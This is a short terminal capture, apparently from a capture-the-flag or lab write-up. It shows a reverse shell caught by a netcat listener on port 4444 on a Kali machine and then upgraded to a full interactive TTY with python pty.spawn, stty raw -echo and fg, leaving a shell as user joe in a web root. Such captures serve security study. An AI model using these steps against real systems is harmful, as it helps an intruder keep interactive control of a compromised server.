 id
uid=1000(joe) gid=1000(joe) groups=1000(joe)
python3 -c 'import pty; pty.spawn("/bin/bash")'
joe@588d34748919:/var/www/html$ ^Z
zsh: suspended  nc -nvlp 4444
┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -nvlp 4444
export TERM=xterm-256color
joe@588d34748919:/var/www/html$